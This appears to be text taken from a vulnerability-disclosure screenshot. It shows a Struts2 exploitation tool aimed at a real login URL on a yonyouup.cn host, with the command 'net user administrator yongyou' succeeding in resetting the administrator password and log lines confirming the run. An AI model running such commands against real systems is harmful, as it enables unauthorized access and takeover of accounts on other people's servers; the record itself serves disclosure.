 Struts2漏洞利用工具2013版 V1.3 最终版（批量命令执行） www.hackxd.com
Action: http://pu.yonyouup.cn/login!loginIndexPage.action
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: net user administrator yongyou 执 行
命令成功完成。
命令执行完毕........----2015/5/3 17:09:34
正在执行命令中，请稍等片刻........----2015/5/3 17:10:24
命令执行完毕........----2015/5/3 17:10:25
正在执行命令中，请稍等片刻........----2015/5/3 17:10:57
命令执行完毕........----2015/5/3 17:10:57
www.wooyun.org